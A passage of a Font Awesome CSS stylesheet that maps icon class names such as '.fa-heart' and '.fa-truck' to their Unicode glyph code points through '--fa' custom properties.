  --fa--fa: "\f041\f041"; }

.fa-kaaba {
  --fa: "\f66b";
  --fa--fa: "\f66b\f66b"; }

.fa-toilet-paper {
  --fa: "\f71e";
  --fa--fa: "\f71e\f71e"; }

.fa-helmet-safety {
  --fa: "\f807";
  --fa--fa: "\f807\f807"; }

.fa-hard-hat {
  --fa: "\f807";
  --fa--fa: "\f807\f807"; }

.fa-hat-hard {
  --fa: "\f807";
  --fa--fa: "\f807\f807"; }

.fa-eject {
  --fa: "\f052";
  --fa--fa: "\f052\f052"; }

.fa-circle-right {
  --fa: "\f35a";
  --fa--fa: "\f35a\f35a"; }

.fa-arrow-alt-circle-right {
  --fa: "\f35a";
  --fa--fa: "\f35a\f35a"; }

.fa-plane-circle-check {
  --fa: "\e555";
  --fa--fa: "\e555\e555"; }

.fa-face-rolling-eyes {
  --fa: "\f5a5";
  --fa--fa: "\f5a5\f5a5"; }

.fa-meh-rolling-eyes {
  --fa: "\f5a5";
  --fa--fa: "\f5a5\f5a5"; }

.fa-object-group {
  --fa: "\f247";
  --fa--fa: "\f247\f247"; }

.fa-chart-line {
  --fa: "\f201";
  --fa--fa: "\f201\f201"; }

.fa-line-chart {
  --fa: "\f201";
  --fa--fa: "\f201\f201"; }

.fa-mask-ventilator {
  --fa: "\e524";
  --fa--fa: "\e524\e524"; }

.fa-arrow-right {
  --fa: "\f061";
  --fa--fa: "\f061\f061"; }

.fa-signs-post {
  --fa: "\f277";
  --fa--fa: "\f277\f277"; }

.fa-map-signs {
  --fa: "\f277";
  --fa--fa: "\f277\f277"; }

.fa-cash-register {
  --fa: "\f788";
  --fa--fa: "\f788\f788"; }

.fa-person-circle-question {
  --fa: "\e542";
  --fa--fa: "\e542\e542"; }

.fa-h {
  --fa: "\48";
  --fa--fa: "\48\48"; }

.fa-tarp {
  --fa: "\e57b";
  --fa--fa: "\e57b\e57b"; }

.fa-screwdriver-wrench {
  --fa: "\f7d9";
  --fa--fa: "\f7d9\f7d9"; }

.fa-tools {
  --fa: "\f7d9";
  --fa--fa: "\f7d9\f7d9"; }

.fa-arrows-to-eye {
  --fa: "\e4bf";
  --fa--fa: "\e4bf\e4bf"; }

.fa-plug-circle-bolt {
  --fa: "\e55b";
  --fa--fa: "\e55b\e55b"; }

.fa-heart {
  --fa: "\f004";
  --fa--fa: "\f004\f004"; }

.fa-mars-and-venus {
  --fa: "\f224";
  --fa--fa: "\f224\f224"; }

.fa-house-user {
  --fa: "\e1b0";
  --fa--fa: "\e1b0\e1b0"; }

.fa-home-user {
  --fa: "\e1b0";
  --fa--fa: "\e1b0\e1b0"; }

.fa-dumpster-fire {
  --fa: "\f794";
  --fa--fa: "\f794\f794"; }

.fa-house-crack {
  --fa: "\e3b1";
  --fa--fa: "\e3b1\e3b1"; }

.fa-martini-glass-citrus {
  --fa: "\f561";
  --fa--fa: "\f561\f561"; }

.fa-cocktail {
  --fa: "\f561";
  --fa--fa: "\f561\f561"; }

.fa-face-surprise {
  --fa: "\f5c2";
  --fa--fa: "\f5c2\f5c2"; }

.fa-surprise {
  --fa: "\f5c2";
  --fa--fa: "\f5c2\f5c2"; }

.fa-bottle-water {
  --fa: "\e4c5";
  --fa--fa: "\e4c5\e4c5"; }

.fa-circle-pause {
  --fa: "\f28b";
  --fa--fa: "\f28b\f28b"; }

.fa-pause-circle {
  --fa: "\f28b";
  --fa--fa: "\f28b\f28b"; }

.fa-toilet-paper-slash {
  --fa: "\e072";
  --fa--fa: "\e072\e072"; }

.fa-apple-whole {
  --fa: "\f5d1";
  --fa--fa: "\f5d1\f5d1"; }

.fa-apple-alt {
  --fa: "\f5d1";
  --fa--fa: "\f5d1\f5d1"; }

.fa-kitchen-set {
  --fa: "\e51a";
  --fa--fa: "\e51a\e51a"; }

.fa-r {
  --fa: "\52";
  --fa--fa: "\52\52"; }

.fa-temperature-quarter {
  --fa: "\f2ca";
  --fa--fa: "\f2ca\f2ca"; }

.fa-temperature-1 {
  --fa: "\f2ca";
  --fa--fa: "\f2ca\f2ca"; }

.fa-thermometer-1 {
  --fa: "\f2ca";
  --fa--fa: "\f2ca\f2ca"; }

.fa-thermometer-quarter {
  --fa: "\f2ca";
  --fa--fa: "\f2ca\f2ca"; }

.fa-cube {
  --fa: "\f1b2";
  --fa--fa: "\f1b2\f1b2"; }

.fa-bitcoin-sign {
  --fa: "\e0b4";
  --fa--fa: "\e0b4\e0b4"; }

.fa-shield-dog {
  --fa: "\e573";
  --fa--fa: "\e573\e573"; }

.fa-solar-panel {
  --fa: "\f5ba";
  --fa--fa: "\f5ba\f5ba"; }

.fa-lock-open {
  --fa: "\f3c1";
  --fa--fa: "\f3c1\f3c1"; }

.fa-elevator {
  --fa: "\e16d";
  --fa--fa: "\e16d\e16d"; }

.fa-money-bill-transfer {
  --fa: "\e528";
  --fa--fa: "\e528\e528"; }

.fa-money-bill-trend-up {
  --fa: "\e529";
  --fa--fa: "\e529\e529"; }

.fa-house-flood-water-circle-arrow-right {
  --fa: "\e50f";
  --fa--fa: "\e50f\e50f"; }

.fa-square-poll-horizontal {
  --fa: "\f682";
  --fa--fa: "\f682\f682"; }

.fa-poll-h {
  --fa: "\f682";
  --fa--fa: "\f682\f682"; }

.fa-circle {
  --fa: "\f111";
  --fa--fa: "\f111\f111"; }

.fa-backward-fast {
  --fa: "\f049";
  --fa--fa: "\f049\f049"; }

.fa-fast-backward {
  --fa: "\f049";
  --fa--fa: "\f049\f049"; }

.fa-recycle {
  --fa: "\f1b8";
  --fa--fa: "\f1b8\f1b8"; }

.fa-user-astronaut {
  --fa: "\f4fb";
  --fa--fa: "\f4fb\f4fb"; }

.fa-plane-slash {
  --fa: "\e069";
  --fa--fa: "\e069\e069"; }

.fa-trademark {
  --fa: "\f25c";
  --fa--fa: "\f25c\f25c"; }

.fa-basketball {
  --fa: "\f434";
  --fa--fa: "\f434\f434"; }

.fa-basketball-ball {
  --fa: "\f434";
  --fa--fa: "\f434\f434"; }

.fa-satellite-dish {
  --fa: "\f7c0";
  --fa--fa: "\f7c0\f7c0"; }

.fa-circle-up {
  --fa: "\f35b";
  --fa--fa: "\f35b\f35b"; }

.fa-arrow-alt-circle-up {
  --fa: "\f35b";
  --fa--fa: "\f35b\f35b"; }

.fa-mobile-screen-button {
  --fa: "\f3cd";
  --fa--fa: "\f3cd\f3cd"; }

.fa-mobile-alt {
  --fa: "\f3cd";
  --fa--fa: "\f3cd\f3cd"; }

.fa-volume-high {
  --fa: "\f028";
  --fa--fa: "\f028\f028"; }

.fa-volume-up {
  --fa: "\f028";
  --fa--fa: "\f028\f028"; }

.fa-users-rays {
  --fa: "\e593";
  --fa--fa: "\e593\e593"; }

.fa-wallet {
  --fa: "\f555";
  --fa--fa: "\f555\f555"; }

.fa-clipboard-check {
  --fa: "\f46c";
  --fa--fa: "\f46c\f46c"; }

.fa-file-audio {
  --fa: "\f1c7";
  --fa--fa: "\f1c7\f1c7"; }

.fa-burger {
  --fa: "\f805";
  --fa--fa: "\f805\f805"; }

.fa-hamburger {
  --fa: "\f805";
  --fa--fa: "\f805\f805"; }

.fa-wrench {
  --fa: "\f0ad";
  --fa--fa: "\f0ad\f0ad"; }

.fa-bugs {
  --fa: "\e4d0";
  --fa--fa: "\e4d0\e4d0"; }

.fa-rupee-sign {
  --fa: "\f156";
  --fa--fa: "\f156\f156"; }

.fa-rupee {
  --fa: "\f156";
  --fa--fa: "\f156\f156"; }

.fa-file-image {
  --fa: "\f1c5";
  --fa--fa: "\f1c5\f1c5"; }

.fa-circle-question {
  --fa: "\f059";
  --fa--fa: "\f059\f059"; }

.fa-question-circle {
  --fa: "\f059";
  --fa--fa: "\f059\f059"; }

.fa-plane-departure {
  --fa: "\f5b0";
  --fa--fa: "\f5b0\f5b0"; }

.fa-handshake-slash {
  --fa: "\e060";
  --fa--fa: "\e060\e060"; }

.fa-book-bookmark {
  --fa: "\e0bb";
  --fa--fa: "\e0bb\e0bb"; }

.fa-code-branch {
  --fa: "\f126";
  --fa--fa: "\f126\f126"; }

.fa-hat-cowboy {
  --fa: "\f8c0";
  --fa--fa: "\f8c0\f8c0"; }

.fa-bridge {
  --fa: "\e4c8";
  --fa--fa: "\e4c8\e4c8"; }

.fa-phone-flip {
  --fa: "\f879";
  --fa--fa: "\f879\f879"; }

.fa-phone-alt {
  --fa: "\f879";
  --fa--fa: "\f879\f879"; }

.fa-truck-front {
  --fa: "\e2b7";
  --fa--fa: "\e2b7\e2b7"; }

.fa-cat {
  --fa: "\f6be";
  --fa--fa: "\f6be\f6be"; }

.fa-anchor-circle-exclamation {
  --fa: "\e4ab";
  --fa--fa: "\e4ab\e4ab"; }

.fa-truck-field {
  --fa: "\e58d";
  --fa--fa: "\e58d\e58d"; }

.fa-route {
  --fa: "\f4d7";
  --fa--fa: "\f4d7\f4d7"; }

.fa-clipboard-question {
  --fa: "\e4e3";
  --fa--fa: "\e4e3\e4e3"; }

.fa-panorama {
  --fa: "\e209";
  --fa--fa: "\e209\e209"; }

.fa-comment-medical {
  --fa: "\f7f5";
  --fa--fa: "\f7f5\f7f5"; }

.fa-teeth-open {
  --fa: "\f62f";
  --fa--fa: "\f62f\f62f"; }

.fa-file-circle-minus {
  --fa: "\e4ed";
  --fa--fa: "\e4ed\e4ed"; }

.fa-tags {
  --fa: "\f02c";
  --fa--fa: "\f02c\f02c"; }

.fa-wine-glass {
  --fa: "\f4e3";
  --fa--fa: "\f4e3\f4e3"; }

.fa-forward-fast {
  --fa: "\f050";
  --fa--fa: "\f050\f050"; }

.fa-fast-forward {
  --fa: "\f050";
  --fa--fa: "\f050\f050"; }

.fa-face-meh-blank {
  --fa: "\f5a4";
  --fa--fa: "\f5a4\f5a4"; }

.fa-meh-blank {
  --fa: "\f5a4";
  --fa--fa: "\f5a4\f5a4"; }

.fa-square-parking {
  --fa: "\f540";
  --fa--fa: "\f540\f540"; }

.fa-parking {
  --fa: "\f540";
  --fa--fa: "\f540\f540"; }

.fa-house-signal {
  --fa: "\e012";
  --fa--fa: "\e012\e012"; }

.fa-bars-progress {
  --fa: "\f828";
  --fa--fa: "\f828\f828"; }

.fa-tasks-alt {
  --fa: "\f828";
  --fa--fa: "\f828\f828"; }

.fa-faucet-drip {
  --fa: "\e006";
  --fa--fa: "\e006\e006"; }

.fa-cart-flatbed {
  --fa: "\f474";
  --fa--fa: "\f474\f474"; }

.fa-dolly-flatbed {
  --fa: "\f474";
  --fa--fa: "\f474\f474"; }

.fa-ban-smoking {
  --fa: "\f54d";
  --fa--fa: "\f54d\f54d"; }

.fa-smoking-ban {
  --fa: "\f54d";
  --fa--fa: "\f54d\f54d"; }

.fa-terminal {
  --fa: "\f120";
  --fa--fa: "\f120\f120"; }

.fa-mobile-button {
  --fa: "\f10b";
  --fa--fa: "\f10b\f10b"; }

.fa-house-medical-flag {
  --fa: "\e514";
  --fa--fa: "\e514\e514"; }

.fa-basket-shopping {
  --fa: "\f291";
  --fa--fa: "\f291\f291"; }

.fa-shopping-basket {
  --fa: "\f291";
  --fa--fa: "\f291\f291"; }

.fa-tape {
  --fa: "\f4db";
  --fa--fa: "\f4db\f4db"; }

.fa-bus-simple {
  --fa: "\f55e";
  --fa--fa: "\f55e\f55e"; }

.fa-bus-alt {
  --fa: "\f55e";
  --fa--fa: "\f55e\f55e"; }

.fa-eye {
  --fa: "\f06e";
  --fa--fa: "\f06e\f06e"; }

.fa-face-sad-cry {
  --fa: "\f5b3";
  --fa--fa: "\f5b3\f5b3"; }

.fa-sad-cry {
  --fa: "\f5b3";
  --fa--fa: "\f5b3\f5b3"; }

.fa-audio-description {
  --fa: "\f29e";
  --fa--fa: "\f29e\f29e"; }

.fa-person-military-to-person {
  --fa: "\e54c";
  --fa--fa: "\e54c\e54c"; }

.fa-file-shield {
  --fa: "\e4f0";
  --fa--fa: "\e4f0\e4f0"; }

.fa-user-slash {
  --fa: "\f506";
  --fa--fa: "\f506\f506"; }

.fa-pen {
  --fa: "\f304";
  --fa--fa: "\f304\f304"; }

.fa-tower-observation {
  --fa: "\e586";
  --fa--fa: "\e586\e586"; }

.fa-file-code {
  --fa: "\f1c9";
  --fa--fa: "\f1c9\f1c9"; }

.fa-signal {
  --fa: "\f012";
  --fa--fa: "\f012\f012"; }

.fa-signal-5 {
  --fa: "\f012";
  --fa--fa: "\f012\f012"; }

.fa-signal-perfect {
  --fa: "\f012";
  --fa--fa: "\f012\f012"; }

.fa-bus {
  --fa: "\f207";
  --fa--fa: "\f207\f207"; }

.fa-heart-circle-xmark {
  --fa: "\e501";
  --fa--fa: "\e501\e501"; }

.fa-house-chimney {
  --fa: "\e3af";
  --fa--fa: "\e3af\e3af"; }

.fa-home-lg {
  --fa: "\e3af";
  --fa--fa: "\e3af\e3af"; }

.fa-window-maximize {
  --fa: "\f2d0";
  --fa--fa: "\f2d0\f2d0"; }

.fa-face-frown {
  --fa: "\f119";
  --fa--fa: "\f119\f119"; }

.fa-frown {
  --fa: "\f119";
  --fa--fa: "\f119\f119"; }

.fa-prescription {
  --fa: "\f5b1";
  --fa--fa: "\f5b1\f5b1"; }

.fa-shop {
  --fa: "\f54f";
  --fa--fa: "\f54f\f54f"; }

.fa-store-alt {
  --fa: "\f54f";
  --fa--fa: "\f54f\f54f"; }

.fa-floppy-disk {
  --fa: "\f0c7";
  --fa--fa: "\f0c7\f0c7"; }

.fa-save {
  --fa: "\f0c7";
  --fa--fa: "\f0c7\f0c7"; }

.fa-vihara {
  --fa: "\f6a7";
  --fa--fa: "\f6a7\f6a7"; }

.fa-scale-unbalanced {
  --fa: "\f515";
  --fa--fa: "\f515\f515"; }

.fa-balance-scale-left {
  --fa: "\f515";
  --fa--fa: "\f515\f515"; }

.fa-sort-up {
  --fa: "\f0de";
  --fa--fa: "\f0de\f0de"; }

.fa-sort-asc {
  --fa: "\f0de";
  --fa--fa: "\f0de\f0de"; }

.fa-comment-dots {
  --fa: "\f4ad";
  --fa--fa: "\f4ad\f4ad"; }

.fa-commenting {
  --fa: "\f4ad";
  --fa--fa: "\f4ad\f4ad"; }

.fa-plant-wilt {
  --fa: "\e5aa";
  --fa--fa: "\e5aa\e5aa"; }

.fa-diamond {
  --fa: "\f219";
  --fa--fa: "\f219\f219"; }

.fa-face-grin-squint {
  --fa: "\f585";
  --fa--fa: "\f585\f585"; }

.fa-grin-squint {
  --fa: "\f585";
  --fa--fa: "\f585\f585"; }

.fa-hand-holding-dollar {
  --fa: "\f4c0";
  --fa--fa: "\f4c0\f4c0"; }

.fa-hand-holding-usd {
  --fa: "\f4c0";
  --fa--fa: "\f4c0\f4c0"; }

.fa-chart-diagram {
  --fa: "\e695";
  --fa--fa: "\e695\e695"; }

.fa-bacterium {
  --fa: "\e05a";
  --fa--fa: "\e05a\e05a"; }

.fa-hand-pointer {
  --fa: "\f25a";
  --fa--fa: "\f25a\f25a"; }

.fa-drum-steelpan {
  --fa: "\f56a";
  --fa--fa: "\f56a\f56a"; }

.fa-hand-scissors {
  --fa: "\f257";
  --fa--fa: "\f257\f257"; }

.fa-hands-praying {
  --fa: "\f684";
  --fa--fa: "\f684\f684"; }

.fa-praying-hands {
  --fa: "\f684";
  --fa--fa: "\f684\f684"; }

.fa-arrow-rotate-right {
  --fa: "\f01e";
  --fa--fa: "\f01e\f01e"; }

.fa-arrow-right-rotate {
  --fa: "\f01e";
  --fa--fa: "\f01e\f01e"; }

.fa-arrow-rotate-forward {
  --fa: "\f01e";
  --fa--fa: "\f01e\f01e"; }

.fa-redo {
  --fa: "\f01e";
  --fa--fa: "\f01e\f01e"; }

.fa-biohazard {
  --fa: "\f780";
  --fa--fa: "\f780\f780"; }

.fa-location-crosshairs {
  --fa: "\f601";
  --fa--fa: "\f601\f601"; }

.fa-location {
  --fa: "\f601";
  --fa--fa: "\f601\f601"; }

.fa-mars-double {
  --fa: "\f227";
  --fa--fa: "\f227\f227"; }

.fa-child-dress {
  --fa: "\e59c";
  --fa--fa: "\e59c\e59c"; }

.fa-users-between-lines {
  --fa: "\e591";
  --fa--fa: "\e591\e591"; }

.fa-lungs-virus {
  --fa: "\e067";
  --fa--fa: "\e067\e067"; }

.fa-face-grin-tears {
  --fa: "\f588";
  --fa--fa: "\f588\f588"; }

.fa-grin-tears {
  --fa: "\f588";
  --fa--fa: "\f588\f588"; }

.fa-phone {
  --fa: "\f095";
  --fa--fa: "\f095\f095"; }

.fa-calendar-xmark {
  --fa: "\f273";
  --fa--fa: "\f273\f273"; }

.fa-calendar-times {
  --fa: "\f273";
  --fa--fa: "\f273\f273"; }

.fa-child-reaching {
  --fa: "\e59d";
  --fa--fa: "\e59d\e59d"; }

.fa-head-side-virus {
  --fa: "\e064";
  --fa--fa: "\e064\e064"; }

.fa-user-gear {
  --fa: "\f4fe";
  --fa--fa: "\f4fe\f4fe"; }

.fa-user-cog {
  --fa: "\f4fe";
  --fa--fa: "\f4fe\f4fe"; }

.fa-arrow-up-1-9 {
  --fa: "\f163";
  --fa--fa: "\f163\f163"; }

.fa-sort-numeric-up {
  --fa: "\f163";
  --fa--fa: "\f163\f163"; }

.fa-door-closed {
  --fa: "\f52a";
  --fa--fa: "\f52a\f52a"; }

.fa-shield-virus {
  --fa: "\e06c";
  --fa--fa: "\e06c\e06c"; }

.fa-dice-six {
  --fa: "\f526";
  --fa--fa: "\f526\f526"; }

.fa-mosquito-net {
  --fa: "\e52c";
  --fa--fa: "\e52c\e52c"; }

.fa-file-fragment {
  --fa: "\e697";
  --fa--fa: "\e697\e697"; }

.fa-bridge-water {
  --fa: "\e4ce";
  --fa--fa: "\e4ce\e4ce"; }

.fa-person-booth {
  --fa: "\f756";
  --fa--fa: "\f756\f756"; }

.fa-text-width {
  --fa: "\f035";
  --fa--fa: "\f035\f035"; }

.fa-hat-wizard {
  --fa: "\f6e8";
  --fa--fa: "\f6e8\f6e8"; }

.fa-pen-fancy {
  --fa: "\f5ac";
  --fa--fa: "\f5ac\f5ac"; }

.fa-person-digging {
  --fa: "\f85e";
  --fa--fa: "\f85e\f85e"; }

.fa-digging {
  --fa: "\f85e";
  --fa--fa: "\f85e\f85e"; }

.fa-trash {
  --fa: "\f1f8";
  --fa--fa: "\f1f8\f1f8"; }

.fa-gauge-simple {
  --fa: "\f629";
  --fa--fa: "\f629\f629"; }

.fa-gauge-simple-med {
  --fa: "\f629";
  --fa--fa: "\f629\f629"; }

.fa-tachometer-average {
  --fa: "\f629";
  --fa--fa: "\f629\f629"; }

.fa-book-medical {
  --fa: "\f7e6";
  --fa--fa: "\f7e6\f7e6"; }

.fa-poo {
  --fa: "\f2fe";
  --fa--fa: "\f2fe\f2fe"; }

.fa-quote-right {
  --fa: "\f10e";
  --fa--fa: "\f10e\f10e"; }

.fa-quote-right-alt {
  --fa: "\f10e";
  --fa--fa: "\f10e\f10e"; }

.fa-shirt {
  --fa: "\f553";
  --fa--fa: "\f553\f553"; }

.fa-t-shirt {
  --fa: "\f553";
  --fa--fa: "\f553\f553"; }

.fa-tshirt {
  --fa: "\f553";
  --fa--fa: "\f553\f553"; }

.fa-cubes {
  --fa: "\f1b3";
  --fa--fa: "\f1b3\f1b3"; }

.fa-divide {
  --fa: "\f529";
  --fa--fa: "\f529\f529"; }

.fa-tenge-sign {
  --fa: "\f7d7";
  --fa--fa: "\f7d7\f7d7"; }

.fa-tenge {
  --fa: "\f7d7";
  --fa--fa: "\f7d7\f7d7"; }

.fa-headphones {
  --fa: "\f025";
  --fa--fa: "\f025\f025"; }

.fa-hands-holding {
  --fa: "\f4c2";
  --fa--fa: "\f4c2\f4c2"; }

.fa-hands-clapping {
  --fa: "\e1a8";
  --fa--fa: "\e1a8\e1a8"; }

.fa-republican {
  --fa: "\f75e";
  --fa--fa: "\f75e\f75e"; }

.fa-arrow-left {
  --fa: "\f060";
  --fa--fa: "\f060\f060"; }

.fa-person-circle-xmark {
  --fa: "\e543";
  --fa--fa: "\e543\e543"; }

.fa-ruler {
  --fa: "\f545";
  --fa--fa: "\f545\f545"; }

.fa-align-left {
  --fa: "\f036";
  --fa--fa: "\f036\f036"; }

.fa-dice-d6 {
  --fa: "\f6d1";
  --fa--fa: "\f6d1\f6d1"; }

.fa-restroom {
  --fa: "\f7bd";
  --fa--fa: "\f7bd\f7bd"; }

.fa-j {
  --fa: "\4a";
  --fa--fa: "\4a\4a"; }

.fa-users-viewfinder {
  --fa: "\e595";
  --fa--fa: "\e595\e595"; }

.fa-file-video {
  --fa: "\f1c8";
  --fa--fa: "\f1c8\f1c8"; }

.fa-up-right-from-square {
  --fa: "\f35d";
  --fa--fa: "\f35d\f35d"; }

.fa-external-link-alt {
  --fa: "\f35d";
  --fa--fa: "\f35d\f35d"; }

.fa-table-cells {
  --fa: "\f00a";
  --fa--fa: "\f00a\f00a"; }

.fa-th {
  --fa: "\f00a";
  --fa--fa: "\f00a\f00a"; }

.fa-file-pdf {
  --fa: "\f1c1";
  --fa--fa: "\f1c1\f1c1"; }

.fa-book-bible {
  --fa: "\f647";
  --fa--fa: "\f647\f647"; }

.fa-bible {
  --fa: "\f647";
  --fa--fa: "\f647\f647"; }

.fa-o {
  --fa: "\4f";
  --fa--fa: "\4f\4f"; }

.fa-suitcase-medical {
  --fa: "\f0fa";
  --fa--fa: "\f0fa\f0fa"; }

.fa-medkit {
  --fa: "\f0fa";
  --fa--fa: "\f0fa\f0fa"; }

.fa-user-secret {
  --fa: "\f21b";
  --fa--fa: "\f21b\f21b"; }

.fa-otter {
  --fa: "\f700";
  --fa--fa: "\f700\f700"; }

.fa-person-dress {
  --fa: "\f182";
  --fa--fa: "\f182\f182"; }

.fa-female {
  --fa: "\f182";
  --fa--fa: "\f182\f182"; }

.fa-comment-dollar {
  --fa: "\f651";
  --fa--fa: "\f651\f651"; }

.fa-business-time {
  --fa: "\f64a";
  --fa--fa: "\f64a\f64a"; }

.fa-briefcase-clock {
  --fa: "\f64a";
  --fa--fa: "\f64a\f64a"; }

.fa-table-cells-large {
  --fa: "\f009";
  --fa--fa: "\f009\f009"; }

.fa-th-large {
  --fa: "\f009";
  --fa--fa: "\f009\f009"; }

.fa-book-tanakh {
  --fa: "\f827";
  --fa--fa: "\f827\f827"; }

.fa-tanakh {
  --fa: "\f827";
  --fa--fa: "\f827\f827"; }

.fa-phone-volume {
  --fa: "\f2a0";
  --fa--fa: "\f2a0\f2a0"; }

.fa-volume-control-phone {
  --fa: "\f2a0";
  --fa--fa: "\f2a0\f2a0"; }

.fa-hat-cowboy-side {
  --fa: "\f8c1";
  --fa--fa: "\f8c1\f8c1"; }

.fa-clipboard-user {
  --fa: "\f7f3";
  --fa--fa: "\f7f3\f7f3"; }

.fa-child {
  --fa: "\f1ae";
  --fa--fa: "\f1ae\f1ae"; }

.fa-lira-sign {
  --fa: "\f195";
  --fa--fa: "\f195\f195"; }

.fa-satellite {
  --fa: "\f7bf";
  --fa--fa: "\f7bf\f7bf"; }

.fa-plane-lock {
  --fa: "\e558";
  --fa--fa: "\e558\e558"; }

.fa-tag {
  --fa: "\f02b";
  --fa--fa: "\f02b\f02b"; }

.fa-comment {
  --fa: "\f075";
  --fa--fa: "\f075\f075"; }

.fa-cake-candles {
  --fa: "\f1fd";
  --fa--fa: "\f1fd\f1fd"; }

.fa-birthday-cake {
  --fa: "\f1fd";
  --fa--fa: "\f1fd\f1fd"; }

.fa-cake {
  --fa: "\f1fd";
  --fa--fa: "\f1fd\f1fd"; }

.fa-envelope {
  --fa: "\f0e0";
  --fa--fa: "\f0e0\f0e0"; }

.fa-angles-up {
  --fa: "\f102";
  --fa--fa: "\f102\f102"; }

.fa-angle-double-up {
  --fa: "\f102";
  --fa--fa: "\f102\f102"; }

.fa-paperclip {
  --fa: "\f0c6";
  --fa--fa: "\f0c6\f0c6"; }

.fa-arrow-right-to-city {
  --fa: "\e4b3";
  --fa--fa: "\e4b3\e4b3"; }

.fa-ribbon {
  --fa: "\f4d6";
  --fa--fa: "\f4d6\f4d6"; }

.fa-lungs {
  --fa: "\f604";
  --fa--fa: "\f604\f604"; }

.fa-arrow-up-9-1 {
  --fa: "\f887";
  --fa--fa: "\f887\f887"; }

.fa-sort-numeric-up-alt {
  --fa: "\f887";
  --fa--fa: "\f887\f887"; }

.fa-litecoin-sign {
  --fa: "\e1d3";
  --fa--fa: "\e1d3\e1d3"; }

.fa-border-none {
  --fa: "\f850";
  --fa--fa: "\f850\f850"; }

.fa-circle-nodes {
  --fa: "\e4e2";
  --fa--fa: "\e4e2\e4e2"; }

.fa-parachute-box {
  --fa: "\f4cd";
  --fa--fa: "\f4cd\f4cd"; }

.fa-indent {
  --fa: "\f03c";
  --fa--fa: "\f03c\f03c"; }

.fa-truck-field-un {
  --fa: "\e58e";
  --fa--fa: "\e58e\e58e"; }

.fa-hourglass {
  --fa: "\f254";
  --fa--fa: "\f254\f254"; }

.fa-hourglass-empty {
  --fa: "\f254";
  --fa--fa: "\f254\f254"; }

.fa-mountain {
  --fa: "\f6fc";
  --fa--fa: "\f6fc\f6fc"; }

.fa-user-doctor {
  --fa: "\f0f0";
  --fa--fa: "\f0f0\f0f0"; }

.fa-user-md {
  --fa: "\f0f0";
  --fa--fa: "\f0f0\f0f0"; }

.fa-circle-info {
  --fa: "\f05a";
  --fa--fa: "\f05a\f05a"; }

.fa-info-circle {
  --fa: "\f05a";
  --fa--fa: "\f05a\f05a"; }

.fa-cloud-meatball {
  --fa: "\f73b";
  --fa--fa: "\f73b\f73b"; }

.fa-camera {
  --fa: "\f030";
  --fa--fa: "\f030\f030"; }

.fa-camera-alt {
  --fa: "\f030";
  --fa--fa: "\f030\f030"; }

.fa-square-virus {
  --fa: "\e578";
  --fa--fa: "\e578\e578"; }

.fa-meteor {
  --fa: "\f753";
  --fa--fa: "\f753\f753"; }

.fa-car-on {
  --fa: "\e4dd";
  --fa--fa: "\e4dd\e4dd"; }

.fa-sleigh {
  --fa: "\f7cc";
  --fa--fa: "\f7cc\f7cc"; }

.fa-arrow-down-1-9 {
  --fa: "\f162";
  --fa--fa: "\f162\f162"; }

.fa-sort-numeric-asc {
  --fa: "\f162";
  --fa--fa: "\f162\f162"; }

.fa-sort-numeric-down {
  --fa: "\f162";
  --fa--fa: "\f162\f162"; }

.fa-hand-holding-droplet {
  --fa: "\f4c1";
  --fa--fa: "\f4c1\f4c1"; }

.fa-hand-holding-water {
  --fa: "\f4c1";
  --fa--fa: "\f4c1\f4c1"; }

.fa-water {
  --fa: "\f773";
  --fa--fa: "\f773\f773"; }

.fa-calendar-check {
  --fa: "\f274";
  --fa--fa: "\f274\f274"; }

.fa-braille {
  --fa: "\f2a1";
  --fa--fa: "\f2a1\f2a1"; }

.fa-prescription-bottle-medical {
  --fa: "\f486";
  --fa--fa: "\f486\f486"; }

.fa-prescription-bottle-alt {
  --fa: "\f486";
  --fa--fa: "\f486\f486"; }

.fa-landmark {
  --fa: "\f66f";
  --fa--fa: "\f66f\f66f"; }

.fa-truck {
  --fa: "\f0d1";
  --fa--fa: "\f0d1\f0d1"; }

.fa-crosshairs {
  --fa: "\f05b";
  --fa--fa: "\f05b\f05b"; }

.fa-person-cane {
  --fa: "\e53c";
  --fa--fa: "\e53c\e53c"; }

.fa-tent {
  --fa: "\e57d";
  --fa--fa: "\e57d\e57d"; }

.fa-vest-patches {
  --fa: "\e086";
  --fa--fa: "\e086\e086"; }

.fa-check-double {
  --fa: "\f560";
  --fa--fa: "\f560\f560"; }

.fa-arrow-down-a-z {
  --fa: "\f15d";
  --fa--fa: "\f15d\f15d"; }

.fa-sort-alpha-asc {
  --fa: "\f15d";
  --fa--fa: "\f15d\f15d"; }

.fa-sort-alpha-down {
  --fa: "\f15d";
  --fa--fa: "\f15d\f15d"; }

.fa-money-bill-wheat {
  --fa: "\e52a";
  --fa--fa: "\e52a\e52a"; }

.fa-cookie {
  --fa: "\f563";
  --fa--fa: "\f563\f563"; }

.fa-arrow-rotate-left {
  --fa: "\f0e2";
  --fa--fa: "\f0e2\f0e2"; }

.fa-arrow-left-rotate {
  --fa: "\f0e2";
  --fa--fa: "\f0e2\f0e2"; }

.fa-arrow-rotate-back {
  --fa: "\f0e2";
  --fa--fa: "\f0e2\f0e2"; }

.fa-arrow-rotate-backward {
  --fa: "\f0e2";
  --fa--fa: "\f0e2\f0e2"; }

.fa-undo {
  --fa: "\f0e2";
  --fa--fa: "\f0e2\f0e2"; }

.fa-hard-drive {
  --fa: "\f0a0";
  --fa--fa: "\f0a0\f0a0"; }

.fa-hdd {
  --fa: "\f0a0";
  --fa--fa: "\f0a0\f0a0"; }

.fa-face-grin-squint-tears {
  --fa: "\f586";
  --fa--fa: "\f586\f586"; }

.fa-grin-squint-tears {
  --fa: "\f586";
  --fa--fa: "\f586\f586"; }

.fa-dumbbell {
  --fa: "\f44b";
  --fa--fa: "\f44b\f44b"; }

.fa-rectangle-list {
  --fa: "\f022";
  --fa--fa: "\f022\f022"; }

.fa-list-alt {
  --fa: "\f022";
  --fa--fa: "\f022\f022"; }

.fa-tarp-droplet {
  --fa: "\e57c";
  --fa--fa: "\e57c\e57c"; }

.fa-house-medical-circle-check {
  --fa: "\e511";
  --fa--fa: "\e511\e511"; }

.fa-person-skiing-nordic {
  --fa: "\f7ca";
  --fa--fa: "\f7ca\f7ca"; }

.fa-skiing-nordic {
  --fa: "\f7ca";
  --fa--fa: "\f7ca\f7ca"; }

.fa-calendar-plus {
  --fa: "\f271";
  --fa--fa: "\f271\f271"; }

.fa-plane-arrival {
  --fa: "\f5af";
  --fa--fa: "\f5af\f5af"; }

.fa-circle-left {
  --fa: "\f359";
  --fa--fa: "\f359\f359"; }

.fa-arrow-alt-circle-left {
  --fa: "\f359";
  --fa--fa: "\f359\f359"; }

.fa-train-subway {
  --fa: "\f239";
  --fa--fa: "\f239\f239"; }

.fa-subway {
